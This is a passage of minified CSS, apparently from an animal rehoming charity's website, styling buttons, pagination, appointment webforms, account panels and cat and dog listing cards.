#000}.btn.btn-primary-brand-icon>span>img{-webkit-filter:invert(100%);filter:invert(100%);width:22px;height:22px;margin-left:8px;vertical-align:sub}.btn.btn-primary-brand-icon:hover>span>img{-webkit-filter:invert(0);filter:invert(0)}.btn.btn-primary{background-color:#3301c2}.btn.btn-primary:hover{color:#fff;background-color:#021d49}.btn.btn-primary.btn-light,.slick-arrow.hero-next,.slick-arrow.hero-prev{background-color:#fff;color:#000}.btn.btn-primary.btn-light:hover,.slick-arrow.hero-next:hover,.slick-arrow.hero-prev:hover{background-color:#021d49;color:#fff}.btn.btn-light.btn-icon>span>img{-webkit-filter:invert(100%);filter:invert(100%)}.btn.btn-light.btn-icon:hover>span>img{-webkit-filter:invert(0);filter:invert(0)}.btn.btn-primary-icon>span>img{width:22px;height:22px;vertical-align:sub}.btn.btn-secondary{background-color:transparent;color:#000;-webkit-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px #000}.btn.btn-secondary:hover{color:#fff;background-color:#021d49}.btn.btn-secondary.btn-light{background-color:transparent;color:#fff;-webkit-box-shadow:inset 0 0 0 2px #fff;box-shadow:inset 0 0 0 2px #fff}.btn.btn-secondary.btn-light:hover{background-color:#021d49;color:#fff;-webkit-box-shadow:inset 0 0 0 2px #000;box-shadow:inset 0 0 0 2px #000}.btn.btn-secondary.btn-secondary-icon.icon-after{position:relative;padding-right:48px;margin-top:0}.btn.btn-secondary.btn-secondary-icon.icon-after:hover:after{-webkit-filter:invert(100%);filter:invert(100%)}.btn.btn-secondary.btn-secondary-icon.icon-after:after{content:"";display:block;position:absolute;height:19px;width:30px;right:17px;top:50%;background:url(/sites/default/files/2023-03/arrow-next-black.svg) no-repeat center right;background-size:20px;margin-top:-9px;-webkit-transform:none;transform:none}.btn.btn-secondary.btn-icon>span>img,.btn.btn-secondary.btn-secondary-icon:hover>span>img{-webkit-filter:invert(100%);filter:invert(100%)}.btn.btn-secondary.btn-icon:hover>span>img{-webkit-filter:invert(0);filter:invert(0)}.btn.btn-secondary.btn-light.btn-icon:hover>span>img,.btn.btn-secondary.btn-light.btn-icon>span>img{-webkit-filter:invert(0);filter:invert(0)}.btn-secondary.btn-secondary-icon>span>img{vertical-align:baseline;margin-left:8px}.btn.btn-flex-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:auto;-ms-flex-negative:0;flex-shrink:0}.btn.btn-flex-icon>span>img{width:20px;height:20px}.btn.btn-priority{background-color:#ff8e00;color:#000}.btn.btn-priority:hover{color:#fff;background-color:#021d49}.btn.btn-priority.btn-light{background-color:#ff8e00;color:#000}.btn.btn-priority.btn-light:hover{background-color:#000;color:#fff}.btn.btn-priority.btn-icon>span>img{-webkit-filter:invert(100%);filter:invert(100%)}.btn.btn-priority.btn-priority-icon:hover>span>img{-webkit-filter:invert(100%);filter:invert(100%)}.btn.btn-priority.btn-priority-icon>span>img{width:20px;height:20px;vertical-align:sub}.btn.btn-priority.btn-icon:hover>span>img{-webkit-filter:invert(0);filter:invert(0)}.btn.btn-tertiary{background:0 0;color:#696969;padding-left:0;padding-right:0;text-decoration:underline;text-underline-offset:7px;text-decoration-thickness:2px}.btn.btn-tertiary:hover{background-color:transparent;color:#021d49;text-decoration-thickness:4px}.btn.btn-tertiary.btn-light{background-color:transparent;color:#fff}.btn.btn-tertiary.btn-light:hover{background-color:transparent;color:#fff}.mac-os .btn.btn-tertiary.btn-lg,.mac-os .btn.btn-tertiary.btn-sm{padding-left:0;padding-right:0}.link-cta{font-size:18px;line-height:22px;color:#3301c2;font-family:FranklinGothicURWBoo;font-weight:500;text-decoration:none}.link-cta:hover{color:#3301c2;text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.link-cta.link-lg{font-size:20px;line-height:24px}.link-cta.btn-icon span{height:12px;width:7px;display:inline-block;position:relative;top:-2px;margin-left:10px}button.link-cta{background-color:transparent;border:0}.btn-steps{position:relative;vertical-align:middle;line-height:48px;padding:0 48px 0 16px!important}.button-arrow-previous,.button-arrow-previous.disabled{padding:0 16px 0 48px!important}.mac-os .btn-steps{padding:4px 48px 0 16px!important}.mac-os .button-arrow-previous,.mac-os .button-arrow-previous.disabled{padding:4px 16px 0 48px!important}.button-arrow-continue:after,.button-arrow-next:after,.button-arrow-previous:after{content:"";display:block;position:absolute;height:19px;width:30px;right:17px;top:50%;background:url(../icons/arrow.svg) no-repeat center right;background-size:20px;margin-top:-11px}.button-arrow-previous,.node--type-webform .form-area.multi-step-webform .form-actions .webform-button--previous{background:#ecebea!important;border-color:#ecebea!important;color:#000}.button-arrow-previous.disabled:after,.button-arrow-previous:after,.node--type-webform .form-area.multi-step-webform .form-actions .webform-button--previous:after{right:auto;left:13px;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-filter:brightness(.1);filter:brightness(.1)}.button-arrow-previous.btn-primary:after{-webkit-filter:none;filter:none}.btn-submit,.button-arrow-back.btn-primary,.button-arrow-continue,.button-arrow-next{background:#3301c2!important;border-color:#3301c2!important;color:#fff}.btn-submit,.button-arrow-continue,.button-arrow-next{padding:0 48px 0 16px!important}.button-arrow-previous.btn-disabled{background:#ecebea!important;border-color:#ecebea!important;color:#000}.btn-submit:hover,.button-arrow-back.btn-primary:hover,.button-arrow-continue:hover,.button-arrow-next:hover{background-color:#021d49!important;color:#fff!important}.button-arrow-previous:hover,.node--type-webform .form-area.multi-step-webform .form-actions .webform-button--previous:hover{background-color:#bdbcbb!important;color:#000!important}.button-arrow-next:focus{color:#fff}.mac-os .button-arrow{line-height:18px}.button-arrow{line-height:4px}.btn-icon-previous img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.btn-icon-up img{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.btn-icon-down img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.btn-icon-down,.btn-icon-next,.btn-icon-previous,.btn-icon-up,.slick-next,.slick-prev{height:48px;width:48px;padding:0!important;font-size:0;background:#3301c2}.btn-icon-down:hover,.btn-icon-next:hover,.btn-icon-previous:hover,.btn-icon-up:hover,.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{color:#fff;background-color:#021d49}.slick-arrow.hero-next:before,.slick-arrow.hero-prev:before,.slick-next::before,.slick-prev::before{content:"";display:block;font-size:0;background:url(/sites/default/files/2023-03/arrow-next-white.svg) -5px 0/100% no-repeat;height:48px;background-size:24px;background-position:center;opacity:1}.slick-prev::before{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.btn-primary.btn-light.button-arrow img,.slick-arrow.hero-next:before,.slick-arrow.hero-prev:before{-webkit-filter:brightness(0) invert(0);filter:brightness(0) invert(0)}.btn-primary.btn-light.button-arrow:hover img,.slick-arrow.hero-next:hover:before,.slick-arrow.hero-prev:hover:before{-webkit-filter:none;filter:none}.btn-primary.button-arrow.btn-icon-next.disabled,.slick-next.slick-disabled,.slick-prev.slick-disabled{background:#ecebea}.btn-primary.button-arrow.disabled img,.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{-webkit-filter:brightness(0) invert(.3);filter:brightness(0) invert(.3)}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:1}.btn-primary.btn-light.button-arrow.disabled{background:0 0}@media all and (max-width:767px){.btn{font-size:18px;line-height:18px;padding-top:13px;padding-bottom:13px}.btn.btn-lg{font-size:20px;line-height:20px}.mac-os .btn{padding-top:16px;padding-bottom:10px}.btn-steps{line-height:48px}.mac-os .btn.btn-lg{padding:21px 20px 17px 20px}}.webform-button-save-later.btn-secondary{position:absolute;padding-top:17px;padding-bottom:17px}@media all and (min-width:768px){.webform-button-save-later.btn-secondary{right:163px}}.webform-button-preview.btn-priority{position:absolute;padding-top:17px;padding-bottom:17px}@media all and (min-width:768px){.webform-button-preview.btn-priority{right:163px}}@media all and (max-width:767px){.webform-button-preview.btn-priority{top:32px;width:100%}}#edit-go-to-preview,button[value="BACK TO REVIEW"]{margin-right:16px}.mac-os .webform-button-preview.btn-priority,.mac-os .webform-button-save-later.btn-secondary{padding-top:19px;padding-bottom:14px}.cancel-cta .btn>span>img{width:18px;height:15px;vertical-align:baseline}@media all and (max-width:767px){.webform-button-save-later.btn-secondary{position:absolute;width:100%;top:106px}form[data-webform-wizard-current-page=your_circumstances] .webform-button-preview.btn-priority{top:inherit;width:auto}form.webform-submission-form .multi-step-webform:has(.webform-button-preview.btn-priority) #edit-actions{padding-top:100px}form.webform-submission-form .multi-step-webform:has(.webform-button-preview.btn-priority[style="display: none;"]) #edit-actions{padding-top:40px}form.webform-submission-form[data-webform-wizard-current-page=your_circumstances] .multi-step-webform:has(.webform-button-preview.btn-priority) #edit-actions{padding-top:30px}}.full-width-layout.main-hero{position:relative;overflow:inherit}#pageloader{background:rgba(255,255,255,.8);display:none;height:100%;position:fixed;width:100%;z-index:9999}#pageloader img{left:50%;margin-left:-32px;margin-top:-32px;position:absolute;top:50%}.animal-details .social-userful.share-mt-20{border:0;margin:-20px 0 0 0}.paragraph--type--body-content-block .eight-col-width .container{max-width:744px!important;padding:0}.path-appointment .main-content{margin:0 auto;width:100%;max-width:744px;padding:64px 0}@media screen and (max-width:768px){.path-appointment .main-content .path-appointment .no-sidebar .page-title h1.title{padding-left:24px;padding-right:24px}}@media screen and (max-width:767px){.path-appointment .main-content .path-appointment .no-sidebar .page-title h1.title{padding-left:0;padding-right:0}}@media screen and (max-width:767px){.path-appointment .main-content{padding:0 0 48px;margin:0}}.path-appointment .main-content .block-system-main-block{padding:32px;background:#f5f5f5}@media screen and (max-width:767px){.path-appointment .main-content .block-system-main-block{padding:24px;margin-left:24px;margin-right:24px}}.path-appointment .main-content .block-system-main-block h1{font-family:FranklinGothicURW;font-size:32px;font-weight:500;line-height:36px;margin-bottom:12px;text-transform:initial}@media screen and (max-width:767px){.path-appointment .main-content .block-system-main-block h1{font-size:26px;line-height:30px;margin-bottom:14px}}.path-appointment .main-content .block-system-main-block p{font-size:20px;line-height:28px}@media screen and (max-width:767px){.path-appointment .main-content .block-system-main-block p{font-size:18px;line-height:26px}}.path-appointment .main-content .block-system-main-block p:last-child{margin-bottom:0!important}.card-list-view{margin-bottom:24px}.webform-submission-hv-appointment-add-form .form-area,.webform-submission-hv-appointment-edit-form .form-area{padding:32px;background:#f5f5f5;margin-top:40px;margin-bottom:88px}@media screen and (max-width:767px){.webform-submission-hv-appointment-add-form .form-area,.webform-submission-hv-appointment-edit-form .form-area{padding:24px 16px 16px;margin-top:26px;margin-bottom:60px}}.webform-submission-hv-appointment-add-form .form-area .page-title h1.title,.webform-submission-hv-appointment-edit-form .form-area .page-title h1.title{margin-bottom:0!important}.webform-submission-hv-appointment-add-form .form-area .js-form-item.form-type-date>div,.webform-submission-hv-appointment-edit-form .form-area .js-form-item.form-type-date>div{width:100%;max-width:312px}.webform-submission-hv-appointment-add-form .form-area .js-form-item.form-type-processed-text h2,.webform-submission-hv-appointment-edit-form .form-area .js-form-item.form-type-processed-text h2{border-top:0;padding-top:0;padding-bottom:0;margin-top:0}.webform-submission-hv-appointment-add-form .form-area .js-form-item.radio,.webform-submission-hv-appointment-edit-form .form-area .js-form-item.radio{width:100%;max-width:312px;margin-bottom:8px;background:#ecebea;display:block}.webform-submission-hv-appointment-add-form .form-area #edit-actions.form-actions,.webform-submission-hv-appointment-edit-form .form-area #edit-actions.form-actions{border-top:0;padding-top:6px;margin-top:0;margin-bottom:0!important}@media screen and (max-width:767px){.webform-submission-hv-appointment-add-form .form-area #edit-actions.form-actions,.webform-submission-hv-appointment-edit-form .form-area #edit-actions.form-actions{margin-bottom:0!important}}@media screen and (max-width:767px){.webform-submission-hv-appointment-add-form .form-area #edit-actions.form-actions button,.webform-submission-hv-appointment-edit-form .form-area #edit-actions.form-actions button{display:block;width:100%}}.path-rehoming .webform-submission-hv-appointment-add-form .form-area,.path-rehoming .webform-submission-hv-appointment-edit-form .form-area{margin-bottom:0!important}.appointment_cancelled,.appointment_cancelled.msgalt-info-box1{background:#f5f5f5;padding:32px}@media screen and (max-width:767px){.appointment_cancelled,.appointment_cancelled.msgalt-info-box1{padding:24px;margin-bottom:40px}}.appointment_cancelled .card,.appointment_cancelled.msgalt-info-box1 .card{background:0 0}.appointment_cancelled .card .card-body,.appointment_cancelled.msgalt-info-box1 .card .card-body{padding:0}@media screen and (max-width:767px){.appointment_cancelled .card .card-body,.appointment_cancelled.msgalt-info-box1 .card .card-body{padding:0}}.appointment_cancelled .card-title,.appointment_cancelled.msgalt-info-box1 .card-title{font-size:32px;line-height:36px;margin-bottom:0;text-transform:inherit;font-family:FranklinGothicURW;font-weight:500}@media screen and (max-width:767px){.appointment_cancelled .card-title,.appointment_cancelled.msgalt-info-box1 .card-title{font-size:26px;line-height:30px;margin-bottom:0}}.appointment_cancelled .card-title~p,.appointment_cancelled.msgalt-info-box1 .card-title~p{margin-top:12px}@media screen and (max-width:767px){.appointment_cancelled .card-title~p,.appointment_cancelled.msgalt-info-box1 .card-title~p{margin-top:14px}}.appointment_cancelled .card-title~p:last-child,.appointment_cancelled.msgalt-info-box1 .card-title~p:last-child{margin-bottom:0}.card-list-view>a,.main-content .view-search-global .view-content div>a{text-decoration:none}.toolbar-fixed.user-logged-in .no-breadcrumb-section{margin-top:88px}.user-logged-in .no-breadcrumb-section{margin-top:0}.no-breadcrumb-section{padding-top:32px}.path-frontpage .no-breadcrumb-section{padding-top:0}.path-frontpage.toolbar-fixed.user-logged-in .no-breadcrumb-section{margin-top:0}.my-12{margin-top:12px;margin-bottom:12px}.has-sidebar .sidebar,.layout-one-sidebar .sidebar,.node--type-listing-page .sidebar,.node--type-vertical-landing-page .sidebar,.page-view-search-global .sidebar{max-width:345px;width:100%;margin-right:20px}.layout-one-sidebar .main-content .main-content-block{max-width:744px;width:100%}.has-sidebar .sidebar aside,.layout-one-sidebar .sidebar aside,.node--type-listing-page .sidebar aside,.node--type-vertical-landing-page .sidebar aside,.page-view-search-global .sidebar aside{margin-right:32px}.ajax-progress-fullscreen{background-image:url(/sites/default/files/2023-04/Loading-Animation.gif);height:100px;width:100px;background-size:cover;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ajax-progress-throbber{position:relative!important}.page-node-406 .paragraph--type--body-content-block h2{font-family:FranklinGotExtCond;font-size:80px;line-height:70px;margin-bottom:24px}.page-node-406 .paragraph--type--body-content-block h5{font-family:FranklinGothicURWBoo;font-weight:500;text-transform:none;font-size:32px;line-height:32px;margin-bottom:36px}.page-node-406 .paragraph--type--body-content-block .eight-col-width .container p{font-size:24px;line-height:32px;padding:0;margin:0 0 36px 0}.paging-section.hide-pagination{display:none}.paragraph--type--image-video-gallery-component .my-3{padding:0 12px;margin:12px 0!important}.paragraph--type--body-title-share-intro-text .modal-dialog{max-width:428px}.mediumCond{font-family:FranklinGothicURWConBoo}.node--type-listing-page .view-our-people-listing .view-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-12px;margin-right:-12px}.node--type-listing-page .view-our-people-listing .view-content>div[class*=col-]{height:auto!important}.pagination-view{margin-bottom:64px;margin-top:24px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}article .field--type-text-with-summary p{font-size:24px;line-height:32px}.btn-light.back-to-top:hover{border-color:#011d49;background-color:#fff!important}.btn-light.back-to-top:hover .fa-chevron-up{color:#011d49}.tns-outer{margin-left:-20px!important}.share-separator{border-top:solid 1px #d2cdc3;border-bottom:solid 1px #d2cdc3;margin:40px 0;padding:8px 0}.share-separator-top{border-top:solid 1px #d2cdc3;border-bottom:0!important;margin:40px 0;padding:8px 0}.animal-social{margin-bottom:30px}h1.story-block__heading{margin-bottom:0;font-size:56px;line-height:52px;letter-spacing:.02em;text-transform:uppercase}.paragraph--type--body-title-share-intro-text p{font-size:24px;line-height:32px}.date-category-section{margin:2px 0 15px 0}.layout-main-wrapper .art-cat .view-content{margin-top:0}#block-createaccount h1.title,#block-forgotpassword h1.title,#block-logintitle h1.title,#block-mydetails h1.title,.block-page-title-block h1.title,.form-layout h1.title,.listing-top h1,.page-title h1.title,.page-user-password h1,.people_details h1,.view-header h1.title,.view-welcome-name h1.title,header.space-x-24 h1.title{margin-bottom:8px;font-size:56px;line-height:52px;font-weight:400;letter-spacing:.02em;text-transform:uppercase}#block-createaccount h1.title,#block-forgotpassword h1.title,#block-logintitle h1.title,#block-mydetails h1.title,.form-layout h1.title,.page-user-password h1,.view-welcome-name h1.title,header.space-x-24 h1.title{margin-bottom:40px}.people_details h1{margin-bottom:24px}.people_details h2{margin-bottom:24px}.people_details .body24{margin-bottom:36px}.people_details p{font-size:20px;line-height:28px;margin-bottom:26px}.people-photo{width:360px;height:360px;margin-bottom:36px}.people-photo img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.privacy-content{padding:40px 72px 0}.privacy-content h5,.privacy-content p>strong{font-family:FranklinGothicURW;font-style:normal;font-weight:500;font-size:26px;line-height:30px;text-transform:inherit;margin-bottom:13px}.privacy-content p{font-size:18px;line-height:26px}.listing-top h1,.node--type-listing-page .block-page-title-block h1.title,.page-title h1.title,.view-header h1.title{margin-bottom:24px}.pass-after{background:#f5f5f5;padding:32px 70px 32px 32px;font-size:32px;line-height:36px;font-family:FranklinGothicURW}.pass-after strong{font-weight:500}.node--type-listing-page .view-header .count-result,.page-view-search-global .view-header .count-result,.page-view-search-global .view-header p.count-result>strong{font-family:FranklinGothicURW;font-weight:500;font-size:18px;line-height:26px;margin:24px 0 14px}.art-date{font-size:16px;line-height:24px;margin-bottom:30px;color:#696969}.layout-main-wrapper .art-cat .view-content div{font-size:18px;line-height:26px}.we-mega-menu-submenu>.we-mega-menu-submenu-inner .block-inner .navigation-search-pannel .content .button[value="Clear all"]{display:none}.page-node-786 .featured-top{margin-bottom:32px}.people-listing .view-content{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:calc(-.5 * var(--bs-gutter-x));margin-bottom:24px}.people-listing .pagination-view>.view-footer{padding-left:3px;margin-top:0}li.pager__item--next+li,ul>li>a[title="Go to first page"]{display:none}.layout-main-wrapper .view-content .pagination-view{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:50px;margin:40px 0}.layout-main-wrapper .view-content .pagination-view>nav{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0 auto}.layout-main-wrapper .view-content .pagination-view>nav .pagination{margin:10px 0}.pagination{margin:0}.pagination>li{margin-left:4px}.pagination>li>a,.pagination>li>span{position:relative;padding:4px;margin-left:0!important;text-decoration:none;background-color:#fff;border:0;width:42px;height:42px;font-family:FranklinGothicURWBoo;font-style:normal;font-weight:400;font-size:16px;line-height:32px;text-align:center;color:#000;border-radius:0;float:none}.pagination>li>a[rel=next]>span,.pagination>li>a[rel=prev]>span{font-size:0}.pagination>li>a[rel=next]>span:after,.pagination>li>a[rel=prev]>span:before{font-weight:600;font-family:"Font Awesome 5 Free";color:#000;position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);font-size:12px}.pagination>li>a[rel=prev]>span:before{content:"\f053"}.pagination>li>a[rel=next]>span:after{content:"\f054"}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:0}.pagination>li.page-item.active .page-link,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{background-color:#ecebea;color:#000}.view-footer{font-family:FranklinGothicURWBoo;font-weight:400;font-size:18px;line-height:26px;color:#000;display:inline-block}.view-footer>strong{font-weight:500;font-family:FranklinGothicURW}.view-search-global .card{border-radius:0;border:0}.view-search-global .view-empty{width:100%;max-width:744px}.view-search-global .card-body{padding:24px}.msgalt-info-box{margin-bottom:16px}.msgalt-info-box1 .card-body{padding:32px}@media screen and (max-width:767px){.msgalt-info-box1 .card-body{padding:24px}}.msgalt-info-box1 .card-body p{font-size:20px;line-height:28px}@media screen and (max-width:767px){.msgalt-info-box1 .card-body p{font-size:18px;line-height:26px}}.msgalt-info-box1 .card-body h4{margin-bottom:12px}@media screen and (max-width:767px){.msgalt-info-box1 .card-body h4{margin-bottom:14px}}.msgalt-info-box1 .card-body .card-title{margin-bottom:16px}.msgalt-info-box1 .card-body .btn{margin-right:16px;margin-bottom:4px;margin-top:4px}@media all and (max-width:767px){.msgalt-info-box1 .card-body .btn{margin-right:0;margin-top:0}}.msgalt-info-box1.bottom-info .card-title{margin-bottom:24px;text-transform:uppercase;font-family:FranklinGotExtCond;font-weight:400;font-size:44px;line-height:44px}@media screen and (max-width:767px){.msgalt-info-box1.bottom-info .card-title{font-size:36px;line-height:36px;margin-bottom:16px}}.msgalt-info-box1+p{margin-bottom:60px}@media screen and (max-width:767px){.msgalt-info-box1+p{margin-bottom:40px}}.msgalt-info-box1+p>a.btn{margin-right:16px}@media screen and (max-width:767px){.msgalt-info-box1+p>a.btn{margin-right:0;display:block;margin-bottom:16px}}@media screen and (max-width:767px){.msgalt-info-box1+p>a.btn::last-child{margin-bottom:0}}.account-info-footer.msgalt-info-box1{padding-top:40px;padding-bottom:40px;border-bottom:1px solid #d2cdc3}@media screen and (max-width:767px){.account-info-footer.msgalt-info-box1{padding-top:24px;padding-bottom:24px}}.account-info-footer .msgalt-info-box1 .mb-3,.account-info-footer.msgalt-info-box1 .mb-3{margin-bottom:0!important}.account-info-footer .msgalt-info-box1 .card .card-body,.account-info-footer.msgalt-info-box1 .card .card-body{padding:0}.account-info-footer .msgalt-info-box1 .card .card-body p,.account-info-footer.msgalt-info-box1 .card .card-body p{font-size:20px;line-height:28px;margin-bottom:24px!important}@media screen and (max-width:767px){.account-info-footer .msgalt-info-box1 .card .card-body p,.account-info-footer.msgalt-info-box1 .card .card-body p{font-size:18px;line-height:26px;margin-bottom:16px!important}}.account-info-footer .msgalt-info-box1 .card .card-body p:last-child,.account-info-footer.msgalt-info-box1 .card .card-body p:last-child{margin-bottom:24px}@media screen and (max-width:767px){.account-info-footer .msgalt-info-box1 .card .card-body p:last-child,.account-info-footer.msgalt-info-box1 .card .card-body p:last-child{margin-bottom:16px}}.account-info-footer .msgalt-info-box1 .card .card-body h4,.account-info-footer.msgalt-info-box1 .card .card-body h4{margin-bottom:24px}@media screen and (max-width:767px){.account-info-footer .msgalt-info-box1 .card .card-body h4,.account-info-footer.msgalt-info-box1 .card .card-body h4{margin-bottom:16px}}.account-info-footer .msgalt-info-box1 .card .card-body .card-title,.account-info-footer.msgalt-info-box1 .card .card-body .card-title{font-size:36px;line-height:32px;margin-bottom:40px;font-weight:400;font-family:FranklinGotExtCond,Helvetica,Arial,sans-serif}@media screen and (max-width:767px){.account-info-footer .msgalt-info-box1 .card .card-body .card-title,.account-info-footer.msgalt-info-box1 .card .card-body .card-title{font-size:26px;line-height:30px;margin-bottom:16px}}.account-info-footer .msgalt-info-box1:first-child,.account-info-footer.msgalt-info-box1:first-child{padding-top:0!important}.account-info-footer .msgalt-info-box1:first-child .card-title,.account-info-footer.msgalt-info-box1:first-child .card-title{margin-bottom:0!important}.account-info-footer+p{margin-bottom:60px}@media screen and (max-width:767px){.account-info-footer+p{margin-bottom:40px}}.account-info-footer+p>.btn.link{background:0 0;padding:0;text-transform:inherit;font-family:FranklinGothicURWBoo;font-weight:500;position:relative}.account-info-footer+p>.btn.link:after{content:"";background:url(../icons/arrow-left.svg);background-size:24px;background-repeat:no-repeat;width:24px;height:24px;position:absolute;right:-24px;top:-2px;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.account-logout-block{padding-top:40px;padding-bottom:40px;border-top:1px solid #d2cdc3}@media screen and (max-width:767px){.account-logout-block{padding-top:24px;padding-bottom:24px}}.msgalt-info-box .card .card-body h3,.view-search-global .view-empty .card .card-body .card-title{font-family:FranklinGothicURW;font-size:32px;line-height:36px;text-transform:none;margin-bottom:12px}.msgalt-info-box .card .card-body p,.view-search-global .view-empty .card .card-body p.card-text{font-size:20px;line-height:28px;font-weight:400;margin-bottom:0!important}.view-search-global .view-empty .card .card-body p.card-text strong{font-family:FranklinGothicURW;font-weight:500}.msgalt-info-box .card .card-body .btn,.view-search-global .view-empty .card .card-body .btn{margin-top:20px}.card-animal>a{text-decoration:none}.card-animal>a:hover{color:#000}.card-animal .card{min-height:305px}.view-filters .form-actions{display:none}.view-filters fieldset{margin-bottom:22px!important}@media screen and (max-width:767px){.view-filters fieldset{margin-bottom:-4px!important}}.view-filters .form-item-field-animal-status,.view-filters .form-item-field-animal-status-target-id,.view-filters .form-item-field-animal-type-value{margin-top:0}.view-filters .form-item-field-animal-status label.form-check-label,.view-filters .form-item-field-animal-status-target-id label.form-check-label,.view-filters .form-item-field-animal-type-value label.form-check-label{font-family:FranklinGothicURW;font-style:normal;font-weight:500;font-size:18px;line-height:26px;padding:5px 0;border-bottom:4px solid #d2cdc3;width:100%;max-width:100%}@media screen and (max-width:767px){.view-filters .form-item-field-animal-status label.form-check-label,.view-filters .form-item-field-animal-status-target-id label.form-check-label,.view-filters .form-item-field-animal-type-value label.form-check-label{font-size:16px;line-height:24px}}.view-filters .form-item-field-animal-status input,.view-filters .form-item-field-animal-status-target-id input,.view-filters .form-item-field-animal-type-value input{display:none;padding:0}.view-filters .form-item-field-animal-status input[checked=checked]+label,.view-filters .form-item-field-animal-status-target-id input[checked=checked]+label,.view-filters .form-item-field-animal-type-value input[checked=checked]+label{border-color:#3301c2}.card-animal{margin-bottom:24px!important}.card-animal .card-body{padding:16px}.form-item-field-animal-status,.form-item-field-animal-status-target-id,.form-item-field-animal-type-value{padding:0!important;padding-right:0!important;background:0 0!important;margin-right:20px!important}@media screen and (max-width:767px){.form-item-field-animal-status,.form-item-field-animal-status-target-id,.form-item-field-animal-type-value{white-space:nowrap;margin-right:15px!important}}.view-cats-listing,.view-dogs-listing,.view-new-cat-listing,.view-new-dog-listing{margin-top:70px}@media screen and (max-width:767px){.view-cats-listing,.view-dogs-listing,.view-new-cat-listing,.view-new-dog-listing{margin-top:33px}}.view-cats-listing .view-content .card-animal a:hover .card-title,.view-dogs-listing .view-content .card-animal a:hover .card-title,.view-new-cat-listing .view-content .card-animal a:hover .card-title,.view-new-dog-listing .view-content .card-animal a:hover .card-title{text-decoration:underline;text-underline-offset:4px;color:#3301c2!important}.view-cats-listing .view-content .card-animal .card,.view-dogs-listing .view-content .card-animal .card,.view-new-cat-listing .view-content .card-animal .card,.view-new-dog-listing .view-content .card-animal .card{min-height:100%}.view-cats-listing .view-content .card-animal .card .card-img-wrapper,.view-dogs-listing .view-content .card-animal .card .card-img-wrapper,.view-new-cat-listing .view-content .card-animal .card .card-img-wrapper,.view-new-dog-listing .view-content .card-animal .card .card-img-wrapper{position:relative}.view-cats-listing .view-content .card-animal .card .card-img-wrapper .animal-status,.view-dogs-listing .view-content .card-animal .card .card-img-wrapper .animal-status,.view-new-cat-listing .view-content .card-animal .card .card-img-wrapper .animal-status,.view-new-dog-listing .view-content .card-animal .card .card-img-wrapper .animal-status{position:absolute;bottom:0;z-index:1;background-color:#19af28;color:#fff;display:block;width:100%;text-align:center;font-family:FranklinGotExtCond;font-size:22px;font-style:normal;font-weight:400;line-height:22px;letter-spacing:.44px;text-transform:uppercase;padding:4px 0;margin:0}.view-cats-listing .view-content .card-animal .card .card-img-wrapper,.view-cats-listing .view-content .card-animal .card .videowrapper,.view-dogs-listing .view-content .card-animal .card .card-img-wrapper,.view-dogs-listing .view-content .card-animal .card .videowrapper,.view-new-cat-listing .view-content .card-animal .card .card-img-wrapper,.view-new-cat-listing .view-content .card-animal .card .videowrapper,.view-new-dog-listing .view-content .card-animal .card .card-img-wrapper,.view-new-dog-listing .view-content .card-animal .card .videowrapper{padding-bottom:85.25%}.view-cats-listing .view-content .card-animal .card.shadow,.view-dogs-listing .view-content .card-animal .card.shadow,.view-new-cat-listing .view-content .card-animal .card.shadow,.view-new-dog-listing .view-content .card-animal .card.shadow{-webkit-box-shadow:4px 4px 20px rgba(0,0,0,.15)!important;box-shadow:4px 4px 20px rgba(0,0,0,.15)!important}.view-cats-listing .pagination-view,.view-dogs-listing .pagination-view,.view-new-cat-listing .pagination-view,.view-new-dog-listing .pagination-view{margin-top:12px;margin-bottom:30px}@media screen and (max-width:767px){.view-cats-listing .pagination-view,.view-dogs-listing .pagination-view,.view-new-cat-listing .pagination-view,.view-new-dog-listing .pagination-view{margin-top:8px;margin-bottom:16px}}.view-cats-listing .pagination-view .view-footer,.view-dogs-listing .pagination-view .view-footer,.view-new-cat-listing .pagination-view .view-footer,.view-new-dog-listing .pagination-view .view-footer{margin:9px 0 10px 0}@media screen and (max-width:767px){.view-cats-listing .pagination-view .view-footer,.view-dogs-listing .pagination-view .view-footer,.view-new-cat-listing .pagination-view .view-footer,.view-new-dog-listing .pagination-view .view-footer{margin:0 0 11px 0}}.card-animal .card-title{font-size:22px;line-height:26px;font-family:FranklinGothicURW;color:#000;margin-bottom:0!important;text-transform:capitalize}.card-animal .card-title::first-letter{text-transform:uppercase}.card-animal .animal-age,.card-animal .breed-name{font-size:18px;line-height:26px;color:#000;margin-bottom:0;text-transform:capitalize}.card-animal .animal-age::first-letter,.card-animal .breed-name::first-letter{text-transform:uppercase}.tippy-box{background-color:#000}.tippy-content{padding:16px;font-family:FranklinGothicURWBoo;font-size:18px;font-weight:400;line-height:26px}.tippy-content .webform-element-help--title{font-family:FranklinGothicURW;font-style:normal;font-weight:400;font-size:18px;color:#fff}.view-cats-listing .view-footer,.view-dogs-listing .view-footer,.view-new-cat-listing 